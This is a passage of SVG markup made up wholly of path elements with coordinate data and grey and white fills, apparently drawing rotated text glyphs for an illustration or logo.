583.94Z" fill="white"/>
                <path d="M66.8443 428.861L65.4234 436.144L64.1041 435.887L65.2998 429.759L61.191 428.959L59.9953 435.087L58.6761 434.83L60.097 427.548L66.8443 428.861Z" fill="#B1B1B1"/>
                <path d="M73.2718 430.042C73.9773 430.179 74.579 430.458 75.0771 430.878C75.5751 431.298 75.9254 431.818 76.1279 432.438C76.3395 433.059 76.3738 433.736 76.2308 434.469C76.0878 435.202 75.8006 435.821 75.3692 436.326C74.9486 436.824 74.4286 437.175 73.809 437.378C73.1894 437.58 72.5269 437.613 71.8214 437.475C71.2992 437.374 70.8379 437.179 70.4375 436.892C70.0463 436.607 69.737 436.242 69.5097 435.799L68.7752 439.564L67.4559 439.307L69.3969 429.358L70.6612 429.605L70.436 430.759C70.8078 430.413 71.2378 430.183 71.726 430.069C72.2161 429.945 72.7313 429.936 73.2718 430.042ZM71.9367 436.3C72.4039 436.391 72.8413 436.367 73.2489 436.227C73.6674 436.081 74.0195 435.835 74.3053 435.492C74.602 435.141 74.7995 434.713 74.8979 434.209C74.9962 433.705 74.9729 433.24 74.8281 432.812C74.6942 432.377 74.4601 432.018 74.1256 431.734C73.8002 431.452 73.4039 431.265 72.9367 431.174C72.4786 431.085 72.0403 431.114 71.6218 431.261C71.2143 431.4 70.863 431.641 70.5681 431.983C70.2823 432.326 70.0903 432.75 69.992 433.254C69.8937 433.758 69.9115 434.227 70.0453 434.662C70.1809 435.088 70.4151 435.447 70.7478 435.74C71.0824 436.024 71.4786 436.211 71.9367 436.3Z" fill="#B1B1B1"/>
                <path d="M80.5404 439.173C79.8166 439.032 79.1975 438.745 78.6829 438.312C78.1683 437.879 77.8006 437.351 77.5798 436.728C77.3699 436.098 77.3347 435.425 77.4741 434.711C77.6136 433.996 77.8981 433.391 78.3278 432.894C78.7684 432.391 79.3077 432.039 79.9456 431.84C80.5853 431.632 81.267 431.598 81.9908 431.739C82.7145 431.88 83.3291 432.166 83.8346 432.597C84.3509 433.021 84.7141 433.548 84.9239 434.179C85.1447 434.802 85.1854 435.471 85.046 436.185C84.9065 436.9 84.6165 437.509 84.1759 438.013C83.7462 438.509 83.2115 438.861 82.5718 439.069C81.9413 439.279 81.2641 439.314 80.5404 439.173ZM80.7656 438.019C81.2328 438.11 81.6702 438.086 82.0778 437.946C82.4963 437.8 82.8484 437.554 83.1342 437.211C83.4218 436.858 83.6147 436.429 83.713 435.926C83.8113 435.422 83.7926 434.957 83.657 434.531C83.5231 434.096 83.2889 433.737 82.9544 433.453C82.6291 433.171 82.2328 432.984 81.7656 432.893C81.2983 432.803 80.8564 432.826 80.4397 432.963C80.0321 433.103 79.68 433.348 79.3832 433.699C79.0975 434.043 78.9054 434.467 78.8071 434.97C78.7088 435.474 78.7266 435.944 78.8604 436.379C79.0052 436.806 79.2394 437.165 79.563 437.457C79.8975 437.74 80.2984 437.928 80.7656 438.019Z" fill="#B1B1B1"/>
                <path d="M89.3988 440.898C88.6567 440.753 88.0238 440.464 87.5 440.029C86.9854 439.596 86.6177 439.068 86.397 438.445C86.178 437.813 86.1382 437.139 86.2776 436.425C86.417 435.71 86.7061 435.106 87.1449 434.611C87.5856 434.107 88.1248 433.756 88.7628 433.557C89.4116 433.351 90.1071 433.32 90.8492 433.464C91.5088 433.592 92.0692 433.839 92.5304 434.205C93.0008 434.572 93.3288 435.036 93.5145 435.595L92.3853 436.045C92.2242 435.652 91.9911 435.336 91.6861 435.096C91.3811 434.856 91.0225 434.696 90.6102 434.616C90.1338 434.523 89.6827 434.544 89.2568 434.68C88.8401 434.818 88.4834 435.062 88.1867 435.413C87.9009 435.757 87.7088 436.181 87.6105 436.684C87.5105 437.197 87.5273 437.671 87.6612 438.106C87.806 438.534 88.0457 438.89 88.3802 439.173C88.7238 439.459 89.1339 439.648 89.6102 439.741C90.0225 439.821 90.4151 439.807 90.788 439.699C91.1609 439.591 91.4959 439.385 91.7928 439.082L92.6727 439.909C92.2904 440.358 91.8113 440.669 91.2355 440.842C90.6706 441.008 90.0584 441.026 89.3988 440.898Z" fill="#B1B1B1"/>
                <path d="M102.259 435.757L100.838 443.04L99.5192 442.783L100.715 436.654L96.606 435.854L95.4103 441.983L94.0911 441.726L95.512 434.443L102.259 435.757Z" fill="#B1B1B1"/>
                <path d="M110.676 441.218C110.656 441.319 110.621 441.45 110.571 441.611L104.662 440.461C104.619 441.118 104.797 441.69 105.197 442.177C105.607 442.656 106.17 442.965 106.885 443.104C107.755 443.274 108.513 443.117 109.159 442.634L109.721 443.628C109.316 443.949 108.846 444.161 108.312 444.267C107.787 444.374 107.223 444.368 106.618 444.251C105.849 444.101 105.196 443.812 104.662 443.385C104.129 442.948 103.753 442.414 103.534 441.782C103.324 441.151 103.289 440.479 103.428 439.764C103.566 439.059 103.846 438.452 104.268 437.945C104.7 437.44 105.22 437.085 105.831 436.88C106.452 436.668 107.111 436.63 107.807 436.766C108.504 436.901 109.091 437.182 109.569 437.608C110.058 438.026 110.398 438.549 110.589 439.176C110.79 439.805 110.819 440.485 110.676 441.218ZM107.59 437.879C106.958 437.756 106.389 437.845 105.884 438.146C105.387 438.448 105.041 438.904 104.847 439.513L109.519 440.422C109.565 439.794 109.411 439.246 109.055 438.777C108.711 438.301 108.222 438.002 107.59 437.879Z" fill="#B1B1B1"/>
                <path d="M115.451 442.69L113.94 442.396L113.339 445.474L112.02 445.217L113.441 437.934L114.76 438.191L114.16 441.269L115.699 441.569L118.663 438.951L120.078 439.226L116.633 442.193L118.85 446.547L117.297 446.244L115.451 442.69Z" fill="#B1B1B1"/>
                <path d="M126.736 441.721L124.07 441.202L122.874 447.33L121.555 447.073L122.751 440.945L120.085 440.426L120.31 439.272L126.961 440.567L126.736 441.721Z" fill="#B1B1B1"/>
                <path d="M140.963 440.868L139.086 450.487L137.739 450.224L139.383 441.801L133.803 440.715L132.16 449.138L130.8 448.873L132.676 439.255L140.963 440.868Z" fill="#B1B1B1"/>
                <path d="M149.151 448.709C149.131 448.81 149.096 448.941 149.045 449.103L143.136 447.952C143.094 448.609 143.272 449.181 143.672 449.668C144.082 450.147 144.645 450.456 145.359 450.596C146.23 450.765 146.988 450.608 147.633 450.126L148.195 451.119C147.791 451.44 147.321 451.653 146.787 451.758C146.262 451.865 145.697 451.859 145.093 451.742C144.323 451.592 143.671 451.303 143.136 450.876C142.604 450.439 142.228 449.905 142.009 449.273C141.799 448.642 141.764 447.97 141.903 447.255C142.041 446.55 142.321 445.944 142.743 445.436C143.174 444.931 143.695 444.576 144.306 444.371C144.927 444.16 145.586 444.122 146.282 444.257C146.978 444.393 147.566 444.673 148.043 445.099C148.532 445.518 148.873 446.04 149.064 446.667C149.265 447.296 149.294 447.977 149.151 448.709ZM146.065 445.37C145.433 445.247 144.864 445.336 144.358 445.637C143.862 445.94 143.516 446.395 143.321 447.004L147.994 447.914C148.04 447.286 147.886 446.737 147.53 446.269C147.185 445.793 146.697 445.493 146.065 445.37Z" fill="#B1B1B1"/>
                <path d="M155.791 446.108C156.496 446.246 157.098 446.525 157.596 446.945C158.094 447.365 158.444 447.885 158.647 448.504C158.858 449.126 158.893 449.803 158.75 450.536C158.607 451.268 158.319 451.888 157.888 452.393C157.467 452.891 156.947 453.242 156.328 453.444C155.708 453.647 155.046 453.68 154.34 453.542C153.818 453.441 153.357 453.246 152.956 452.959C152.565 452.674 152.256 452.309 152.029 451.866L151.294 455.631L149.975 455.374L151.916 445.425L153.18 445.671L152.955 446.826C153.327 446.48 153.757 446.25 154.245 446.136C154.735 446.012 155.25 446.003 155.791 446.108ZM154.455 452.367C154.923 452.458 155.36 452.433 155.768 452.294C156.186 452.147 156.538 451.902 156.824 451.558C157.121 451.207 157.318 450.78 157.417 450.276C157.515 449.772 157.492 449.306 157.347 448.879C157.213 448.444 156.979 448.085 156.644 447.801C156.319 447.519 155.923 447.332 155.455 447.241C154.997 447.152 154.559 447.181 154.141 447.328C153.733 447.467 153.382 447.708 153.087 448.049C152.801 448.393 152.609 448.817 152.511 449.321C152.412 449.825 152.43 450.294 152.564 450.729C152.7 451.155 152.934 451.514 153.267 451.807C153.601 452.091 153.997 452.277 154.455 452.367Z" fill="#B1B1B1"/>
                <path d="M167.241 452.232C167.221 452.332 167.186 452.463 167.135 452.625L161.226 451.474C161.184 452.131 161.362 452.703 161.762 453.19C162.172 453.669 162.735 453.979 163.449 454.118C164.32 454.287 165.078 454.131 165.723 453.648L166.285 454.641C165.881 454.962 165.411 455.175 164.877 455.28C164.352 455.387 163.787 455.382 163.183 455.264C162.413 455.114 161.761 454.826 161.226 454.398C160.693 453.962 160.318 453.427 160.099 452.795C159.889 452.165 159.853 451.492 159.993 450.778C160.131 450.072 160.41 449.466 160.833 448.959C161.264 448.453 161.785 448.098 162.396 447.894C163.017 447.682 163.676 447.644 164.372 447.779C165.068 447.915 165.655 448.196 166.133 448.621C166.622 449.04 166.963 449.563 167.154 450.189C167.355 450.818 167.384 451.499 167.241 452.232ZM164.155 448.892C163.523 448.769 162.954 448.858 162.448 449.159C161.952 449.462 161.606 449.917 161.411 450.526L166.084 451.436C166.13 450.808 165.976 450.259 165.62 449.791C165.275 449.315 164.787 449.015 164.155 448.892Z" fill="#B1B1B1"/>
                <path d="M178.402 450.582L176.981 457.865L175.786 457.632L176.823 452.314L173.226 456.278L172.648 456.166L170.834 451.134L169.794 456.466L168.585 456.23L170.006 448.947L171.366 449.212L173.265 454.688L177.165 450.341L178.402 450.582Z" fill="#B1B1B1"/>
                <path d="M182.652 459.055C181.928 458.914 181.309 458.627 180.795 458.194C180.28 457.761 179.912 457.233 179.692 456.61C179.482 455.979 179.447 455.307 179.586 454.592C179.725 453.878 180.01 453.273 180.44 452.776C180.88 452.272 181.419 451.921 182.057 451.722C182.697 451.514 183.379 451.48 184.103 451.621C184.826 451.762 185.441 452.048 185.946 452.479C186.463 452.903 186.826 453.43 187.036 454.06C187.256 454.683 187.297 455.352 187.158 456.067C187.018 456.781 186.728 457.39 186.288 457.894C185.858 458.391 185.323 458.743 184.684 458.951C184.053 459.161 183.376 459.196 182.652 459.055ZM182.877 457.9C183.345 457.991 183.782 457.967 184.19 457.828C184.608 457.681 184.96 457.436 185.246 457.092C185.534 456.739 185.726 456.311 185.825 455.807C185.923 455.303 185.904 454.839 185.769 454.413C185.635 453.978 185.401 453.618 185.066 453.335C184.741 453.053 184.345 452.866 183.877 452.775C183.41 452.684 182.968 452.707 182.551 452.845C182.144 452.984 181.792 453.23 181.495 453.581C181.209 453.924 181.017 454.348 180.919 454.852C180.821 455.356 180.838 455.825 180.972 456.26C181.117 456.688 181.351 457.047 181.675 457.338C182.009 457.622 182.41 457.81 182.877 457.9Z" fill="#B1B1B1"/>
                <path d="M194.907 454.994L190.867 454.207L189.671 460.336L188.352 460.079L189.773 452.796L195.133 453.84L194.907 454.994Z" fill="#B1B1B1"/>
                <path d="M196.483 454.103L197.802 454.36L196.767 459.664L202.268 455.229L203.464 455.462L202.043 462.745L200.724 462.488L201.759 457.184L196.271 461.621L195.062 461.385L196.483 454.103Z" fill="#B1B1B1"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M58.5167 425.203L56.3299 436.411L61.5754 437.432L62.7711 431.304L62.9536 431.34L61.7579 437.468L65.6298 438.222L65.1097 440.888L70.3552 441.909L70.8648 439.297C71.0527 439.354 71.244 439.401 71.4384 439.438C72.4432 439.634 73.4541 439.597 74.4301 439.278C75.0613 439.072 75.6341 438.763 76.1389 438.357C76.4654 438.918 76.8867 439.415 77.3946 439.843C78.1937 440.515 79.1328 440.937 80.1573 441.136C81.1791 441.335 82.2066 441.297 83.1968 440.969C83.8368 440.76 84.4208 440.45 84.9368 440.041C85.266 440.615 85.6939 441.124 86.2118 441.559L86.222 441.568C87.0313 442.24 87.9815 442.659 89.0157 442.861C89.9447 443.042 90.885 443.029 91.7981 442.761L91.8108 442.757C91.8255 442.753 91.8401 442.748 91.8548 442.744L91.7449 443.307L96.9904 444.328L98.1861 438.2L98.3687 438.235L97.173 444.364L102.418 445.385L102.649 444.202C102.872 444.465 103.121 444.708 103.394 444.932L103.403 444.939L103.412 444.947C104.234 445.603 105.195 446.011 106.235 446.214C107.057 446.374 107.889 446.393 108.705 446.227C109.105 446.148 109.489 446.028 109.856 445.865L109.674 446.797L114.919 447.819L115.176 446.501L115.966 448.023L124.454 449.675L125.65 443.547L128.316 444.066L129.307 438.986L118.078 436.799L116.859 437.876L117.106 436.61L111.861 435.589L111.612 436.865C111.398 436.59 111.155 436.335 110.885 436.101C110.113 435.419 109.193 434.998 108.19 434.803C107.182 434.606 106.168 434.654 105.192 434.985C104.909 435.081 104.638 435.197 104.38 435.332L104.605 434.176L93.9318 432.098L93.8193 432.674C93.8021 432.66 93.7848 432.647 93.7674 432.633C93.0232 432.045 92.1586 431.681 91.2321 431.501C90.1997 431.3 89.1631 431.332 88.1621 431.65C87.5098 431.854 86.9168 432.166 86.3929 432.578C86.068 432.003 85.6406 431.495 85.1185 431.064C84.3263 430.392 83.3915 429.974 82.3737 429.776C81.3532 429.578 80.3283 429.615 79.3385 429.935C78.6999 430.136 78.1183 430.44 77.6027 430.84C77.2875 430.277 76.8735 429.777 76.3673 429.35C75.5827 428.687 74.6596 428.274 73.6547 428.079C73.3526 428.02 73.0489 427.984 72.745 427.973L58.5167 425.203ZM67.4559 439.307L68.7751 439.564L69.5097 435.799C69.6521 436.077 69.8267 436.324 70.0335 436.539C70.0353 436.541 70.037 436.543 70.0388 436.545C70.0434 436.55 70.048 436.555 70.0526 436.559C70.1706 436.68 70.2989 436.791 70.4374 436.892C70.6852 437.07 70.9564 437.212 71.2508 437.319C71.3986 437.372 71.5522 437.417 71.7117 437.453C71.748 437.461 71.7845 437.468 71.8214 437.475C72.4696 437.602 73.0817 437.584 73.6575 437.423C73.6607 437.423 73.6638 437.422 73.667 437.421C73.7145 437.407 73.7618 437.393 73.8089 437.377C74.413 437.18 74.9224 436.842 75.3373 436.363C75.3397 436.361 75.342 436.358 75.3444 436.355C75.3527 436.346 75.3609 436.336 75.3691 436.326C75.3906 436.301 75.4117 436.276 75.4325 436.25C75.8288 435.759 76.0949 435.165 76.2307 434.469C76.3668 433.771 76.3423 433.124 76.1572 432.528C76.1478 432.498 76.138 432.468 76.1278 432.438C76.1252 432.43 76.1226 432.422 76.12 432.414C76.116 432.402 76.112 432.39 76.1079 432.378C75.9027 431.785 75.5591 431.285 75.077 430.878C75.0366 430.844 74.9956 430.811 74.9539 430.779C74.9504 430.776 74.9468 430.773 74.9433 430.771C74.4724 430.41 73.9152 430.167 73.2717 430.042C73.2349 430.034 73.1982 430.028 73.1615 430.022C72.9807 429.991 72.8027 429.974 72.6275 429.97C72.5957 429.969 72.5639 429.969 72.5322 429.969C72.2562 429.97 71.9875 430.003 71.726 430.069C71.5668 430.106 71.4138 430.155 71.267 430.217C71.2665 430.217 71.266 430.218 71.2654 430.218C71.2628 430.219 71.2602 430.22 71.2576 430.221C70.9578 430.349 70.6839 430.528 70.4359 430.759L70.6611 429.605L69.3969 429.358L67.4559 439.307ZM71.0007 431.582C70.845 431.695 70.7008 431.829 70.568 431.983C70.3986 432.186 70.2622 432.418 70.1586 432.678C70.0875 432.857 70.0319 433.049 69.9919 433.254C69.9444 433.498 69.924 433.733 69.9307 433.96C69.9379 434.204 69.9761 434.437 70.0452 434.662C70.1074 434.857 70.1902 435.038 70.2938 435.206C70.3239 435.254 70.3557 435.302 70.3893 435.348C70.4924 435.49 70.6118 435.621 70.7478 435.74C70.8552 435.831 70.9691 435.913 71.0893 435.984C71.0919 435.985 71.0945 435.987 71.0971 435.988C71.349 436.136 71.6289 436.24 71.9366 436.3C71.9736 436.307 72.0104 436.313 72.0469 436.319C72.4729 436.386 72.8735 436.356 73.2488 436.227C73.3044 436.208 73.3589 436.187 73.4121 436.164C73.7597 436.014 74.0574 435.79 74.3052 435.492C74.3156 435.479 74.3258 435.467 74.3359 435.455C74.3375 435.453 74.339 435.451 74.3406 435.449C74.6177 435.106 74.8034 434.693 74.8978 434.209C74.9914 433.73 74.9748 433.284 74.848 432.874C74.8463 432.869 74.8447 432.863 74.843 432.858C74.8381 432.843 74.8332 432.827 74.828 432.812C74.7121 432.436 74.521 432.116 74.2546 431.852C74.2134 431.811 74.1703 431.772 74.1255 431.734C73.8259 431.474 73.4661 431.296 73.0462 431.198C73.0101 431.189 72.9736 431.182 72.9366 431.174C72.7554 431.139 72.5774 431.122 72.4024 431.124C72.3754 431.124 72.3486 431.125 72.3217 431.126C72.2135 431.131 72.1064 431.142 72.0005 431.161C71.9943 431.162 71.9881 431.163 71.9818 431.165C71.8602 431.187 71.7402 431.219 71.6218 431.261C71.4454 431.321 71.2796 431.4 71.1244 431.499C71.0824 431.525 71.0411 431.553 71.0007 431.582ZM71.9542 434.064C71.9303 433.982 71.9132 433.851 71.955 433.636C71.9953 433.43 72.0548 433.327 72.096 433.273C72.1639 433.198 72.2169 433.171 72.2683 433.153L72.2756 433.15L72.283 433.148C72.3484 433.125 72.4251 433.112 72.5536 433.137C72.7145 433.169 72.781 433.216 72.8149 433.245L72.8229 433.252L72.831 433.259C72.8634 433.286 72.8902 433.316 72.9163 433.401L72.9245 433.428L72.9335 433.454C72.9521 433.509 72.9756 433.617 72.9346 433.827C72.8939 434.036 72.8293 434.14 72.7777 434.201L72.7725 434.207L72.7673 434.213C72.7134 434.278 72.665 434.312 72.5956 434.337C72.5517 434.351 72.4725 434.367 72.3196 434.337C72.1873 434.311 72.1116 434.27 72.0562 434.227C72.0081 434.181 71.9781 434.135 71.9542 434.064ZM92.6571 439.927C92.6623 439.921 92.6674 439.915 92.6726 439.909L91.7927 439.082C91.7927 439.082 91.7928 439.082 91.7927 439.082C91.7789 439.096 91.7648 439.11 91.7508 439.124C91.4922 439.377 91.2056 439.558 90.8908 439.667C90.8883 439.668 90.8857 439.668 90.8831 439.669C90.8517 439.68 90.8199 439.69 90.7879 439.699C90.4192 439.806 90.0311 439.821 89.6239 439.744C89.6193 439.743 89.6147 439.742 89.6102 439.741C89.1338 439.648 88.7237 439.459 88.3801 439.173C88.3488 439.147 88.3184 439.12 88.2887 439.092C88.2867 439.09 88.2848 439.088 88.2828 439.086C87.9987 438.818 87.7915 438.491 87.6611 438.106C87.6519 438.076 87.6432 438.046 87.6351 438.016C87.6343 438.013 87.6335 438.01 87.6327 438.007C87.5254 437.599 87.518 437.159 87.6105 436.684C87.7021 436.215 87.8751 435.815 88.1294 435.484C88.1313 435.482 88.1333 435.48 88.1352 435.477C88.1519 435.455 88.1691 435.434 88.1866 435.413C88.4522 435.099 88.7658 434.87 89.1275 434.727C89.1296 434.726 89.1318 434.725 89.1339 434.724C89.1742 434.709 89.2152 434.694 89.2567 434.68C89.6826 434.544 90.1338 434.523 90.6102 434.616C90.6147 434.616 90.6193 434.617 90.6239 434.618C91.0304 434.699 91.3844 434.859 91.6861 435.096C91.7144 435.118 91.7421 435.141 91.7691 435.165C91.7714 435.167 91.7736 435.169 91.7758 435.171C92.0207 435.386 92.2145 435.655 92.3572 435.979C92.3668 436.001 92.3761 436.023 92.3852 436.045C92.3852 436.045 92.3852 436.045 92.3852 436.045L93.5144 435.595C93.5131 435.591 93.5119 435.587 93.5106 435.583C93.4731 435.472 93.43 435.364 93.3812 435.261C93.3659 435.228 93.35 435.196 93.3336 435.164C93.1418 434.793 92.8741 434.473 92.5303 434.205C92.5011 434.182 92.4714 434.159 92.4413 434.137C92.3612 434.078 92.2782 434.022 92.1924 433.969C91.8031 433.731 91.3553 433.563 90.8491 433.464C90.8445 433.463 90.8399 433.462 90.8353 433.461C90.1456 433.329 89.4962 433.348 88.8871 433.52C88.8831 433.521 88.8791 433.522 88.8751 433.523C88.8375 433.534 88.8 433.545 88.7627 433.557C88.1438 433.75 87.6177 434.087 87.1845 434.567C87.1822 434.569 87.1798 434.572 87.1774 434.574C87.1665 434.587 87.1557 434.599 87.1449 434.611C87.1245 434.634 87.1045 434.657 87.0848 434.681C86.6795 435.162 86.4104 435.743 86.2775 436.425C86.1448 437.105 86.1745 437.748 86.3666 438.354C86.3763 438.384 86.3864 438.415 86.3969 438.445C86.4023 438.46 86.4078 438.475 86.4134 438.491C86.4176 438.502 86.4219 438.513 86.4262 438.525C86.6496 439.113 87.0075 439.615 87.5 440.029C87.5301 440.054 87.5605 440.078 87.5914 440.103C87.5947 440.105 87.5979 440.108 87.6012 440.11C88.1014 440.497 88.6959 440.759 89.385 440.895C89.3895 440.896 89.3941 440.897 89.3987 440.898C89.9075 440.997 90.3882 441.008 90.8406 440.932C90.9375 440.916 91.0331 440.896 91.1273 440.872C91.1635 440.862 91.1996 440.852 91.2354 440.842C91.6563 440.715 92.0254 440.515 92.3429 440.242C92.3837 440.206 92.4236 440.17 92.4627 440.132C92.5301 440.068 92.5948 439.999 92.6571 439.927ZM78.2804 432.95C77.8771 433.436 77.6083 434.023 77.4741 434.711C77.3401 435.398 77.3674 436.046 77.5561 436.655C77.5637 436.679 77.5716 436.704 77.5797 436.728C77.5845 436.742 77.5893 436.755 77.5942 436.768C77.5985 436.78 77.6028 436.792 77.6072 436.803C77.8304 437.394 78.1889 437.897 78.6828 438.312C78.7036 438.33 78.7247 438.347 78.7459 438.364C78.7551 438.372 78.7644 438.379 78.7737 438.386C79.2698 438.778 79.8587 439.04 80.5403 439.173C81.2261 439.307 81.8701 439.283 82.4722 439.101C82.4752 439.1 82.4783 439.099 82.4813 439.098C82.5115 439.089 82.5417 439.079 82.5717 439.069C83.1955 438.866 83.7194 438.526 84.1434 438.049C84.1463 438.046 84.1491 438.043 84.152 438.04C84.16 438.031 84.1679 438.022 84.1758 438.012C84.1969 437.988 84.2177 437.964 84.2382 437.939C84.6439 437.45 84.9131 436.865 85.0459 436.185C85.1788 435.504 85.148 434.864 84.9533 434.266C84.9439 434.237 84.934 434.208 84.9238 434.179C84.92 434.167 84.9161 434.156 84.9122 434.144C84.9108 434.14 84.9094 434.136 84.908 434.132C84.696 433.522 84.3381 433.011 83.8345 432.597C83.808 432.575 83.7812 432.553 83.7541 432.531C83.7507 432.528 83.7474 432.525 83.744 432.523C83.2562 432.133 82.6718 431.872 81.9907 431.739C81.3091 431.607 80.6647 431.629 80.0577 431.806C80.0535 431.807 80.0494 431.808 80.0452 431.809C80.0119 431.819 79.9786 431.829 79.9455 431.84C79.3288 432.033 78.8042 432.368 78.3719 432.845C78.3695 432.847 78.3672 432.85 78.3648 432.853C78.3523 432.866 78.34 432.88 78.3277 432.894C78.3117 432.913 78.296 432.931 78.2804 432.95ZM82.9543 433.453C82.629 433.171 82.2327 432.984 81.7655 432.893C81.2983 432.802 80.8563 432.826 80.4396 432.963C80.4008 432.977 80.3625 432.991 80.3247 433.006C80.3201 433.008 80.3154 433.01 80.3108 433.012C79.9574 433.156 79.6482 433.385 79.3831 433.699C79.3656 433.72 79.3484 433.741 79.3316 433.763C79.3302 433.765 79.3288 433.767 79.3274 433.769C79.0723 434.099 78.8988 434.5 78.807 434.97C78.7158 435.438 78.7245 435.876 78.8332 436.284C78.8354 436.292 78.8376 436.3 78.8399 436.308C78.8464 436.332 78.8532 436.355 78.8604 436.378C78.9915 436.766 79.196 437.097 79.4738 437.372C79.5027 437.401 79.5324 437.429 79.5629 437.457C79.8974 437.74 80.2983 437.928 80.7655 438.019C81.2327 438.11 81.6701 438.086 82.0777 437.946C82.1138 437.934 82.1494 437.92 82.1845 437.906C82.1871 437.905 82.1897 437.904 82.1923 437.903C82.5609 437.753 82.8748 437.522 83.1341 437.211C83.15 437.191 83.1655 437.171 83.1808 437.152C83.1822 437.15 83.1836 437.148 83.185 437.146C83.4445 436.806 83.6205 436.399 83.7129 435.926C83.8045 435.456 83.7945 435.02 83.683 434.619C83.6807 434.611 83.6784 434.602 83.6761 434.594C83.67 434.573 83.6636 434.552 83.6569 434.531C83.5371 434.142 83.3369 433.813 83.0564 433.545C83.0508 433.54 83.0452 433.534 83.0395 433.529C83.0119 433.503 82.9835 433.478 82.9543 433.453ZM80.9167 434.982C80.8754 435.034 80.8123 435.137 80.7702 435.353C80.7308 435.554 80.7436 435.682 80.765 435.765C80.7971 435.849 80.8349 435.904 80.8794 435.949C80.9313 435.988 81.0095 436.029 81.1485 436.056C81.3014 436.086 81.3806 436.07 81.4245 436.056C81.491 436.032 81.5383 436 81.5897 435.94C81.6429 435.873 81.7079 435.758 81.7498 435.543C81.7934 435.32 81.7705 435.2 81.7511 435.139L81.7481 435.129L81.7452 435.12C81.7191 435.035 81.6923 435.006 81.6599 434.978L81.6518 434.971L81.6438 434.964C81.6099 434.935 81.5434 434.888 81.3825 434.856C81.2309 434.827 81.1401 434.84 81.0766 434.859C81.0373 434.874 80.9869 434.901 80.9167 434.982ZM90.7381 437.301L90.5347 436.805C90.4926 436.702 90.4589 436.676 90.4491 436.668C90.4138 436.64 90.3536 436.603 90.2272 436.579C90.0592 436.546 89.9525 436.559 89.8745 436.582C89.8297 436.598 89.783 436.624 89.72 436.697C89.6788 436.748 89.6157 436.851 89.5736 437.067C89.5319 437.281 89.5454 437.412 89.5657 437.492C89.5938 437.564 89.6259 437.606 89.667 437.642C89.7305 437.693 89.8246 437.745 89.9932 437.778C90.1196 437.803 90.1888 437.791 90.2319 437.778C90.2439 437.775 90.2857 437.763 90.3632 437.684L90.7381 437.301ZM94.091 441.726L95.4102 441.983L96.6059 435.854L100.715 436.654L99.5191 442.783L100.838 443.04L102.259 435.757L95.5119 434.443L94.091 441.726ZM112.02 445.217L113.339 445.474L113.94 442.396L115.451 442.69L117.297 446.244L118.85 446.547L116.632 442.193L120.078 439.226L118.663 438.951L115.699 441.569L114.16 441.269L114.76 438.191L113.441 437.934L112.02 445.217ZM103.68 438.921C103.653 438.985 103.628 439.05 103.605 439.116C103.531 439.322 103.472 439.538 103.428 439.764C103.388 439.972 103.362 440.176 103.351 440.376C103.346 440.464 103.344 440.551 103.345 440.637C103.347 440.852 103.366 441.063 103.403 441.269C103.434 441.443 103.478 441.614 103.534 441.782C103.688 442.226 103.92 442.623 104.229 442.971C104.235 442.977 104.241 442.984 104.247 442.99C104.372 443.13 104.511 443.261 104.662 443.385C105.196 443.812 105.848 444.101 106.618 444.251C106.632 444.253 106.646 444.256 106.659 444.258C107.065 444.334 107.452 444.359 107.821 444.333C107.989 444.321 108.152 444.299 108.312 444.267C108.507 444.228 108.694 444.175 108.872 444.108C109.181 443.991 109.464 443.831 109.721 443.628L109.159 442.634C109.111 442.67 109.063 442.704 109.014 442.736C108.863 442.835 108.706 442.917 108.544 442.982C108.396 443.041 108.244 443.087 108.086 443.118C108.084 443.118 108.081 443.119 108.079 443.119C108.039 443.127 107.998 443.134 107.958 443.14C107.621 443.19 107.264 443.178 106.884 443.104C106.871 443.102 106.857 443.099 106.843 443.096C106.476 443.021 106.149 442.899 105.864 442.732C105.713 442.644 105.573 442.543 105.445 442.429C105.441 442.426 105.437 442.423 105.434 442.419C105.35 442.344 105.271 442.263 105.197 442.177C105.035 441.98 104.91 441.77 104.821 441.545C104.798 441.489 104.778 441.431 104.76 441.373C104.759 441.368 104.757 441.363 104.756 441.358C104.672 441.079 104.641 440.78 104.662 440.461L110.571 441.611C110.617 441.464 110.65 441.341 110.67 441.244C110.672 441.235 110.674 441.227 110.676 441.218C110.71 441.04 110.735 440.866 110.75 440.694C110.755 440.634 110.758 440.573 110.761 440.514C110.775 440.198 110.753 439.893 110.697 439.598C110.669 439.455 110.633 439.314 110.589 439.176C110.464 438.765 110.274 438.399 110.021 438.078C110.016 438.071 110.01 438.064 110.005 438.057C109.876 437.896 109.73 437.746 109.569 437.608C109.091 437.182 108.504 436.901 107.807 436.766C107.111 436.63 106.452 436.668 105.831 436.88C105.636 436.945 105.451 437.026 105.274 437.122C105.27 437.124 105.267 437.126 105.263 437.128C104.891 437.332 104.559 437.604 104.268 437.945C104.175 438.057 104.088 438.174 104.009 438.296C103.881 438.492 103.771 438.7 103.68 438.921ZM105.22 438.757C105.062 438.976 104.938 439.227 104.847 439.513L109.519 440.422C109.533 440.234 109.529 440.052 109.506 439.878C109.492 439.763 109.469 439.652 109.439 439.544C109.437 439.539 109.436 439.534 109.435 439.529C109.416 439.465 109.395 439.402 109.371 439.34C109.294 439.141 109.189 438.954 109.055 438.777C108.981 438.674 108.899 438.579 108.811 438.493C108.805 438.487 108.8 438.482 108.794 438.477C108.668 438.355 108.527 438.25 108.373 438.162C108.143 438.03 107.882 437.936 107.59 437.879C107.295 437.821 107.014 437.81 106.747 437.845C106.56 437.869 106.38 437.916 106.207 437.985C106.205 437.986 106.203 437.987 106.201 437.988C106.093 438.031 105.987 438.084 105.883 438.146C105.693 438.262 105.524 438.401 105.378 438.563C105.325 438.62 105.276 438.681 105.229 438.745C105.226 438.749 105.223 438.753 105.22 438.757ZM119.127 442.683L120.029 444.453L120.405 442.526L119.512 442.352L119.127 442.683ZM121.555 447.073L122.874 447.33L124.07 441.202L126.736 441.721L126.961 440.566L120.31 439.271L120.085 440.426L122.751 440.945L121.555 447.073ZM64.1041 435.887L65.4233 436.144L66.8442 428.861L60.0969 427.548L58.676 434.83L59.9952 435.087L61.1909 428.959L65.2998 429.759L64.1041 435.887ZM143.309 439.287L142.59 442.973C142.925 442.771 143.284 442.605 143.666 442.477C144.643 442.145 145.656 442.098 146.665 442.294C147.668 442.489 148.588 442.911 149.359 443.593C149.63 443.826 149.873 444.081 150.087 444.356L150.335 443.08L155.264 444.04C155.568 444.051 155.871 444.087 156.174 444.145C157.178 444.341 158.101 444.754 158.886 445.416C159.387 445.839 159.797 446.333 160.111 446.888C160.6 446.502 161.15 446.203 161.756 445.999C162.733 445.667 163.746 445.62 164.755 445.816C165.758 446.012 166.678 446.433 167.449 447.115C167.72 447.348 167.963 447.603 168.177 